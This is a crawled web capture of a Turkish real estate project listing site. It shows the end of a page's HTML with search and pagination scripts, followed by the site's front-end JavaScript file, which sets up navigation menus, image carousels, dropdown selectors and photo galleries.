            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.twbsPagination.min.js"></script>
    <script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                pageVariable: 'sayfa',
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                href: true,
                defaultHref: '?sayfa=',
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.guncelprojebilgileri.com/-konut-projeleri?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                console.info(page + ' (from event listening)');
            });
        });
    </script>
    <!-- Map -->
    

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5
body_size: 5532
content:
$(function() {
    "use strict";
	
	$(window).on('load', function () {
		$('#preloader').delay(350).fadeOut('slow');
		$('body').delay(350).css({ 'overflow': 'visible' });
	})
	
	/*---- Bottom To Top Scroll Script ---*/
	$(window).on('scroll', function() {
		var height = $(window).scrollTop();
		if (height > 100) {
			$('#back2Top').fadeIn();
		} else {
			$('#back2Top').fadeOut();
		}
	});
	
	$("#back2Top").on('click', function(event) {
		event.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});

    // Navigation
	! function(n, e, i, a) {
		n.navigation = function(t, s) {
			var o = {
					responsive: !0,
					mobileBreakpoint:992,
					showDuration: 300,
					hideDuration: 300,
					showDelayDuration: 0,
					hideDelayDuration: 0,
					submenuTrigger: "hover",
					effect: "fade",
					submenuIndicator: !0,
					hideSubWhenGoOut: !0,
					visibleSubmenusOnMobile: !1,
					fixed: !1,
					overlay: !0,
					overlayColor: "rgba(0, 0, 0, 0.5)",
					hidden: !1,
					offCanvasSide: "left",
					onInit: function() {},
					onShowOffCanvas: function() {},
					onHideOffCanvas: function() {}
				},
				u = this,
				r = Number.MAX_VALUE,
				d = 1,
				f = "click.nav touchstart.nav",
				l = "mouseenter.nav",
				c = "mouseleave.nav";
			u.settings = {};
			var t = (n(t), t);
			n(t).find(".nav-menus-wrapper").prepend("<span class='nav-menus-wrapper-close-button'>✕</span>"), n(t).find(".nav-search").length > 0 && n(t).find(".nav-search").find("form").prepend("<span class='nav-search-close-button'>✕</span>"), u.init = function() {
				u.settings = n.extend({}, o, s), "right" == u.settings.offCanvasSide && n(t).find(".nav-menus-wrapper").addClass("nav-menus-wrapper-right"), u.settings.hidden && (n(t).addClass("navigation-hidden"), u.settings.mobileBreakpoint = 99999), v(), u.settings.fixed && n(t).addClass("navigation-fixed"), n(t).find(".nav-toggle").on("click touchstart", function(n) {
					n.stopPropagation(), n.preventDefault(), u.showOffcanvas(), s !== a && u.callback("onShowOffCanvas")
				}), n(t).find(".nav-menus-wrapper-close-button").on("click touchstart", function() {
					u.hideOffcanvas(), s !== a && u.callback("onHideOffCanvas")
				}), n(t).find(".nav-search-button").on("click touchstart", function(n) {
					n.stopPropagation(), n.preventDefault(), u.toggleSearch()
				}), n(t).find(".nav-search-close-button").on("click touchstart", function() {
					u.toggleSearch()
				}), n(t).find(".megamenu-tabs").length > 0 && y(), n(e).resize(function() {
					m(), C()
				}), m(), s !== a && u.callback("onInit")
			};
			var v = function() {
				n(t).find("li").each(function() {
					n(this).children(".nav-dropdown,.megamenu-panel").length > 0 && (n(this).children(".nav-dropdown,.megamenu-panel").addClass("nav-submenu"), u.settings.submenuIndicator && n(this).children("a").append("<span class='submenu-indicator'><span class='submenu-indicator-chevron'></span></span>"))
				})
			};
			u.showSubmenu = function(e, i) {
				g() > u.settings.mobileBreakpoint && n(t).find(".nav-search").find("form").slideUp(), "fade" == i ? n(e).children(".nav-submenu").stop(!0, !0).delay(u.settings.showDelayDuration).fadeIn(u.settings.showDuration) : n(e).children(".nav-submenu").stop(!0, !0).delay(u.settings.showDelayDuration).slideDown(u.settings.showDuration), n(e).addClass("nav-submenu-open")
			}, u.hideSubmenu = function(e, i) {
				"fade" == i ? n(e).find(".nav-submenu").stop(!0, !0).delay(u.settings.hideDelayDuration).fadeOut(u.settings.hideDuration) : n(e).find(".nav-submenu").stop(!0, !0).delay(u.settings.hideDelayDuration).slideUp(u.settings.hideDuration), n(e).removeClass("nav-submenu-open").find(".nav-submenu-open").removeClass("nav-submenu-open")
			};
			var h = function() {
					n("body").addClass("no-scroll"), u.settings.overlay && (n(t).append("<div class='nav-overlay-panel'></div>"), n(t).find(".nav-overlay-panel").css("background-color", u.settings.overlayColor).fadeIn(300).on("click touchstart", function(n) {
						u.hideOffcanvas()
					}))
				},
				p = function() {
					n("body").removeClass("no-scroll"), u.settings.overlay && n(t).find(".nav-overlay-panel").fadeOut(400, function() {
						n(this).remove()
					})
				};
			u.showOffcanvas = function() {
				h(), "left" == u.settings.offCanvasSide ? n(t).find(".nav-menus-wrapper").css("transition-property", "left").addClass("nav-menus-wrapper-open") : n(t).find(".nav-menus-wrapper").css("transition-property", "right").addClass("nav-menus-wrapper-open")
			}, u.hideOffcanvas = function() {
				n(t).find(".nav-menus-wrapper").removeClass("nav-menus-wrapper-open").on("webkitTransitionEnd moztransitionend transitionend oTransitionEnd", function() {
					n(t).find(".nav-menus-wrapper").css("transition-property", "none").off()
				}), p()
			}, u.toggleOffcanvas = function() {
				g() <= u.settings.mobileBreakpoint && (n(t).find(".nav-menus-wrapper").hasClass("nav-menus-wrapper-open") ? (u.hideOffcanvas(), s !== a && u.callback("onHideOffCanvas")) : (u.showOffcanvas(), s !== a && u.callback("onShowOffCanvas")))
			}, u.toggleSearch = function() {
				"none" == n(t).find(".nav-search").find("form").css("display") ? (n(t).find(".nav-search").find("form").slideDown(), n(t).find(".nav-submenu").fadeOut(200)) : n(t).find(".nav-search").find("form").slideUp()
			};
			var m = function() {
					u.settings.responsive ? (g() <= u.settings.mobileBreakpoint && r > u.settings.mobileBreakpoint && (n(t).addClass("navigation-portrait").removeClass("navigation-landscape"), D()), g() > u.settings.mobileBreakpoint && d <= u.settings.mobileBreakpoint && (n(t).addClass("navigation-landscape").removeClass("navigation-portrait"), k(), p(), u.hideOffcanvas()), r = g(), d = g()) : k()
				},
				b = function() {
					n("body").on("click.body touchstart.body", function(e) {
						0 === n(e.target).closest(".navigation").length && (n(t).find(".nav-submenu").fadeOut(), n(t).find(".nav-submenu-open").removeClass("nav-submenu-open"), n(t).find(".nav-search").find("form").slideUp())
					})
				},
				g = function() {
					return e.innerWidth || i.documentElement.clientWidth || i.body.clientWidth
				},
				w = function() {
					n(t).find(".nav-menu").find("li, a").off(f).off(l).off(c)
				},
				C = function() {
					if (g() > u.settings.mobileBreakpoint) {
						var e = n(t).outerWidth(!0);
						n(t).find(".nav-menu").children("li").children(".nav-submenu").each(function() {
							n(this).parent().position().left + n(this).outerWidth() > e ? n(this).css("right", 0) : n(this).css("right", "auto")
						})
					}
				},
				y = function() {
					function e(e) {
						var i = n(e).children(".megamenu-tabs-nav").children("li"),
							a = n(e).children(".megamenu-tabs-pane");
						n(i).on("click.tabs touchstart.tabs", function(e) {
							e.stopPropagation(), e.preventDefault(), n(i).removeClass("active"), n(this).addClass("active"), n(a).hide(0).removeClass("active"), n(a[n(this).index()]).show(0).addClass("active")
						})
					}
					if (n(t).find(".megamenu-tabs").length > 0)
						for (var i = n(t).find(".megamenu-tabs"), a = 0; a < i.length; a++) e(i[a])
				},
				k = function() {
					w(), n(t).find(".nav-submenu").hide(0), navigator.userAgent.match(/Mobi/i) || navigator.maxTouchPoints > 0 || "click" == u.settings.submenuTrigger ? n(t).find(".nav-menu, .nav-dropdown").children("li").children("a").on(f, function(i) {
						if (u.hideSubmenu(n(this).parent("li").siblings("li"), u.settings.effect), n(this).closest(".nav-menu").siblings(".nav-menu").find(".nav-submenu").fadeOut(u.settings.hideDuration), n(this).siblings(".nav-submenu").length > 0) {
							if (i.stopPropagation(), i.preventDefault(), "none" == n(this).siblings(".nav-submenu").css("display")) return u.showSubmenu(n(this).parent("li"), u.settings.effect), C(), !1;
							if (u.hideSubmenu(n(this).parent("li"), u.settings.effect), "_blank" == n(this).attr("target") || "blank" == n(this).attr("target")) e.open(n(this).attr("href"));
							else {
								if ("#" == n(this).attr("href") || "" == n(this).attr("href")) return !1;
								e.location.href = n(this).attr("href")
							}
						}
					}) : n(t).find(".nav-menu").find("li").on(l, function() {
						u.showSubmenu(this, u.settings.effect), C()
					}).on(c, function() {
						u.hideSubmenu(this, u.settings.effect)
					}), u.settings.hideSubWhenGoOut && b()
				},
				D = function() {
					w(), n(t).find(".nav-submenu").hide(0), u.settings.visibleSubmenusOnMobile ? n(t).find(".nav-submenu").show(0) : (n(t).find(".nav-submenu").hide(0), n(t).find(".submenu-indicator").removeClass("submenu-indicator-up"), u.settings.submenuIndicator ? n(t).find(".submenu-indicator").on(f, function(e) {
						return e.stopPropagation(), e.preventDefault(), u.hideSubmenu(n(this).parent("a").parent("li").siblings("li"), "slide"), u.hideSubmenu(n(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide"), "none" == n(this).parent("a").siblings(".nav-submenu").css("display") ? (n(this).addClass("submenu-indicator-up"), n(this).parent("a").parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up"), n(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up"), u.showSubmenu(n(this).parent("a").parent("li"), "slide"), !1) : (n(this).parent("a").parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up"), void u.hideSubmenu(n(this).parent("a").parent("li"), "slide"))
					}) : k())
				};
			u.callback = function(n) {
				s[n] !== a && s[n].call(t)
			}, u.init()
		}, n.fn.navigation = function(e) {
			return this.each(function() {
				if (a === n(this).data("navigation")) {
					var i = new n.navigation(this, e);
					n(this).data("navigation", i)
				}
			})
		}
	}
	(jQuery, window, document), $(document).ready(function() {
		$("#navigation").navigation()
	});
	
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();

		if (scroll >= 50) {
			$(".header").addClass("header-fixed");
		} else {
			$(".header").removeClass("header-fixed");
		}
	});
	
	
	// Compare Slide
	$('.csm-trigger').on('click', function() {
		$('.compare-slide-menu').toggleClass('active');
	});
	$('.compare-button').on('click', function() {
		$('.compare-slide-menu').addClass('active');
	});
	
	// smart-textimonials
	$('#smart-textimonials').slick({
	  slidesToShow:1,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.property-slide').slick({
	  slidesToShow:3,
	  arrows: false,
	  dots: true,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			arrows: false,
			slidesToShow:2
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// location Slide
	$('.location-slide').slick({
	  slidesToShow:4,
	  dots: true,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1024,
		  settings: {
			arrows: false,
			slidesToShow:3
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Single Sidebar Property Slide
	$('.sidebar-property-slide').slick({
	  slidesToShow:1,
	  arrows: true,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows: true,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: true,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.testi-slide').slick({
	  slidesToShow:2,
	  arrows: false,
	  autoplay:true,
	  responsive: [
		{
		  breakpoint: 1023,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Property Slide
	$('.team-slide').slick({
	  slidesToShow:4,
	  arrows: false,
	  autoplay:true,
	  dots:true,
	  responsive: [
		{
		  breakpoint: 1023,
		  settings: {
			arrows: false,
			dots:true,
			slidesToShow:3
		  }
		},
		{
		  breakpoint: 768,
		  settings: {
			arrows: false,
			slidesToShow:2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	// Range Slider
	$(".range-slider-ui").each(function () {
        var minRangeValue = $(this).attr('data-min');
        var maxRangeValue = $(this).attr('data-max');
        var minName = $(this).attr('data-min-name');
        var maxName = $(this).attr('data-max-name');
        var unit = $(this).attr('data-unit');

        $(this).append("" +
            "<span class='min-value'></span> " +
            "<span class='max-value'></span>" +
            "<input class='current-min' type='hidden' name='"+minName+"'>" +
            "<input class='current-max' type='hidden' name='"+maxName+"'>"
        );
        $(this).slider({
            range: true,
            min: minRangeValue,
            max: maxRangeValue,
            values: [minRangeValue, maxRangeValue],
            slide: function (event, ui) {
                event = event;
                var currentMin = parseInt(ui.values[0], 10);
                var currentMax = parseInt(ui.values[1], 10);
                $(this).children(".min-value").text( currentMin + " " + unit);
                $(this).children(".max-value").text(currentMax + " " + unit);
                $(this).children(".current-min").val(currentMin);
                $(this).children(".current-max").val(currentMax);
            }
        });

        var currentMin = parseInt($(this).slider("values", 0), 10);
        var currentMax = parseInt($(this).slider("values", 1), 10);
        $(this).children(".min-value").text( currentMin + " " + unit);
        $(this).children(".max-value").text(currentMax + " " + unit);
        $(this).children(".current-min").val(currentMin);
        $(this).children(".current-max").val(currentMax);
    });
	
	// Select Bedrooms
	$('#bedrooms').select2({
		placeholder: "Bedrooms",
		allowClear: true
	});

	//Select Delivery Date
	$('#deliveryDate').select2({
		placeholder: "Teslim Tarihi",
		allowClear: true
	});

	// Select Sales Status
	$('#salesStatus').select2({
		placeholder: "Satış Durumu",
		allowClear: true
	});

	// Select Bathrooms
	$('#bathrooms').select2({
		placeholder: "Bathrooms",
		allowClear: true
	});
	
	// Select Property Types
	$('#ptypes').select2({
		placeholder: "Property Types",
		allowClear: true
	});

	// Select Home Types
	$('#hometype').select2({
		placeholder: "Daire Tipi",
		allowClear: true
	});

	// Select Project Types
	$('#projecttype').select2({
		placeholder: "Proje Tipi",
		allowClear: true
	});

	// Select Site options
	$('#siteoptions').select2({
		placeholder: "Site Özelikleri",
		allowClear: true
	});

	// Select Building options
	$('#buildingoptions').select2({
		placeholder: "Bina Özelikleri",
		allowClear: true
	});

	// Select Residence options
	$('#homeoptions').select2({
		placeholder: "Konut Özelikleri",
		allowClear: true
	});

	// Select Country
	$('#country').select2({
		placeholder: "Country",
		allowClear: true
	});
	
	// Select Town
	$('#town').select2({
		placeholder: "City/Town",
		allowClear: true
	});
	
	// Select Town
	$('#location').select2({
		placeholder: "Location",
		allowClear: true
	});
	
	// Select Cities
	$('#cities').select2({
		placeholder: "Tüm Şehirler",
		allowClear: true
	});
	// Select areas
	$('#areas').select2({
		placeholder: "İlçeler",
		minimumInputLength: 1,
		language: {
			inputTooShort: function() {
				return 'Lütfen bir şehir seçin.';
			},
			"noResults": function(){
				return 'Sonuç bulunamadı!';
			},
			searching: function() {
				return 'Aranıyor...';
			}
		},
		allowClear: true,
	});
	// Select Cities Menu
	$('#citiesMenu').select2({
		placeholder: "Tüm Şehirler",
		allowClear: true,
		theme: 'default menu-container-class'

	});

	// Select States
	$('#states').select2({
		placeholder: "İlçeler",
		allowClear: true
	});

	// Select Status
	$('#status').select2({
		placeholder: "Select Status",
		allowClear: true
	});
	
	// Select Rooms
	$('#rooms').select2({
		placeholder: "Choose Rooms",
		allowClear: true
	});
	
	// Select Garage
	$('#garage').select2({
		placeholder: "Choose Rooms",
		allowClear: true
	});
	function select2FormatContentSelection(data) {
		return data.text;
	}

	function select2FormatContent(data) {
		return data.text || '';
	}
	$('#projects').select2({
		width: 'off',
		placeholder: {id: 0, text: 'Seçmek için projenizi arayabilirsiniz.'},
		allowClear: true,
		multiple: false,
		minimumInputLength: 1,
		language: {
			inputTooShort: function() {
				return 'Aramak projenizin adını yazın!';
			}
		},
		templateResult: select2FormatContent,
		templateSelection: select2FormatContentSelection,
		ajax: {
			delay: 250,
			url: '/admin/proje/list_ajax_data',
			data: function (params) {
				return {
					q: params.term, // search term
					page: params.page
				};
			},
			processResults: function (data, page) {
				return {
					results: data
				};
			},
			escapeMarkup: function (markup) {
				return markup;
			}
		}
	});
	$('#myProjects').select2({
		placeholder: {id: 0, text: 'Proje Seçin.'},
		allowClear: true
	});
	// Select Rooms
	$('#bage').select2({
		placeholder: "Select An Option",
		allowClear: true
	});
	
	// Home Slider
	$('.home-slider').slick({
	  centerMode:false,
	  slidesToShow:1,
	  responsive: [
		{
		  breakpoint: 768,
		  settings: {
			arrows:true,
			slidesToShow:1
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			arrows: false,
			slidesToShow:1
		  }
		}
	  ]
	});
	
	$('.click').slick({
	  slidesToShow:1,
      dots: true,
	  slidesToScroll: 1,
	  autoplay:true,
	  autoplaySpeed: 2000,
	});
	
	// Advance Single Slider
	$(function() { 
	// Card's slider
	  var $carousel = $('.slider-for');

	  $carousel
		.slick({
		  slidesToShow: 1,
		  slidesToScroll: 1,
		  arrows: false,
		  fade: true,
		  adaptiveHeight: true,
		  asNavFor: '.slider-nav'
		})
		.magnificPopup({
		  type: 'image',
		  delegate: 'a:not(.slick-cloned)',
		  closeOnContentClick: false,
		  tLoading: 'Yükleniyor...',
		  mainClass: 'mfp-zoom-in mfp-img-mobile',
		  image: {
			verticalFit: true,
			tError: '<a href="%url%">Fotoğraf #%curr%</a> yüklenemedi.'
		  },
		  gallery: {
			enabled: true,
			navigateByImgClick: true,
			tCounter: '<span class="mfp-counter">%curr% / %total%</span>', // markup of counte
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		  },
		  zoom: {
			enabled: true,
			duration: 300
		  },
		  removalDelay: 300, //delay removal by X to allow out-animation
		  callbacks: {
			open: function() {
			  //overwrite default prev + next function. Add timeout for css3 crossfade animation
			  $.magnificPopup.instance.next = function() {
				var self = this;
				self.wrap.removeClass('mfp-image-loaded');
				setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
			  };
			  $.magnificPopup.instance.prev = function() {
				var self = this;
				self.wrap.removeClass('mfp-image-loaded');
				setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
			  };
			  var current = $carousel.slick('slickCurrentSlide');
			  $carousel.magnificPopup('goTo', current);
			},
			imageLoadComplete: function() {
			  var self = this;
			  setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
			},
			beforeClose: function() {
			  $carousel.slick('slickGoTo', parseInt(this.index));
			}
		  }
		});
	  $('.slider-nav').slick({
		slidesToShow:6,
		slidesToScroll:1,
		asNavFor: '.slider-for',
		dots: false,
		centerMode: false,
		focusOnSelect: true
	  });
	  
	  
	});
	// Galeri Single Slider
	$(function() {
		// Card's slider
		var $carousel = $('.slider-gallery-for');

		$carousel
			.slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
				adaptiveHeight: true,
				asNavFor: '.slider-gallery-nav'
			})
			.magnificPopup({
				type: 'image',
				delegate: 'a:not(.slick-cloned)',
				closeOnContentClick: false,
				tLoading: 'Yükleniyor...',
				mainClass: 'mfp-zoom-in mfp-img-mobile',
				image: {
					verticalFit: true,
					tError: '<a href="%url%">Fotoğraf #%curr%</a> yüklenemedi.'
				},
				gallery: {
					enabled: true,
					navigateByImgClick: true,
					tCounter: '<span class="mfp-counter">%curr% / %total%</span>', // markup of counte
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				zoom: {
					enabled: true,
					duration: 300
				},
				removalDelay: 300, //delay removal by X to allow out-animation
				callbacks: {
					open: function() {
						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						};
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						};
						var current = $carousel.slick('slickCurrentSlide');
						$carousel.magnificPopup('goTo', current);
					},
					imageLoadComplete: function() {
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					},
					beforeClose: function() {
						$carousel.slick('slickGoTo', parseInt(this.index));
					}
				}
			});
		$('.slider-gallery-nav').slick({
			slidesToShow:6,
			slidesToScroll:1,
			asNavFor: '.slider-gallery-for',
			dots: false,
			centerMode: false,
			focusOnSelect: true
		});


	});

	// Featured Slick Slider
	$('.featured-slick-slide').slick({
		centerMode: true,
		centerPadding: '80px',
		slidesToShow:2,
		responsive: [
		{
		breakpoint: 768,
		settings: {
		arrows:true,
		centerMode: true,
		centerPadding: '60px',
		slidesToShow:2
		}
		},
		{
		breakpoint: 480,
		settings: {
		arrows: false,
		centerMode: true,
		centerPadding: '40px',
		slidesToShow: 1
		}
		}
		]
	});
	
	// MagnificPopup
	$('body').magnificPopup({
		type: 'image',
		delegate: 'a.mfp-gallery',
		fixedContentPos: true,
		fixedBgPos: true,
		overflowY: 'auto',
		closeBtnInside: false,
		preloader: true,
		removalDelay: 0,
		mainClass: 'mfp-fade',
		gallery: {
			enabled: true
		}
	});
	
	// fullwidth home slider
	function inlineCSS() {
		$(".home-slider .item").each(function() {
			var attrImageBG = $(this).attr('data-background-image');
			var attrColorBG = $(this).attr('data-background-color');
			if (attrImageBG !== undefined) {
				$(this).css('background-image', 'url(' + attrImageBG + ')');
			}
			if (attrColorBG !== undefined) {
				$(this).css('background', '' + attrColorBG + '');
			}
		});
	}
	inlineCSS();
	
	// Search Radio
	function searchTypeButtons() {
		$('.property-search-type label.active input[type="radio"]').prop('checked', true);
		var buttonWidth = $('.property-search-type label.active').width();
		var arrowDist = $('.property-search-type label.active').position();
		$('.property-search-type-arrow').css('left', arrowDist + (buttonWidth / 2));
		$('.property-search-type label').on('change', function() {
			$('.property-search-type input[type="radio"]').parent('label').removeClass('active');
			$('.property-search-type input[type="radio"]:checked').parent('label').addClass('active');
			var buttonWidth = $('.property-search-type label.active').width();
			var arrowDist = $('.property-search-type label.active').position().left;
			$('.property-search-type-arrow').css({
				'left': arrowDist + (buttonWidth / 1.7),
				'transition': 'left 0.4s cubic-bezier(.95,-.41,.19,1.44)'
			});
		});
	}
	if ($(".hero-banner").length) {
		searchTypeButtons();
		$(window).on('load resize', function() {
			searchTypeButtons();
		});
	}
	
});